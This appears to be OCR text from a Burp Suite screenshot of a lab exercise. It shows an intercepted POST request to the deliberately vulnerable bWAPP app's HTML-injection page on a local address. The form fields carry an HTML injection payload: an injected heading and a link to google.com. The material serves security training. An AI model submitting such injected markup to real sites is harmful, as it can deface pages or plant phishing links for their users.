 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.15:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /bWAPP/htmli_post.php HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/bWAPP/htmli_post.php
Cookie: security_level=1; PHPSESSID=6378236d81f8d22682c0d151afffea5a
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
firstname=<h1><a href="http://www.google.com">Push me Mikhail</a></h1>&lastname=<h2>Timcore</h2>&form=submit
? < + > Type a search term 0 matches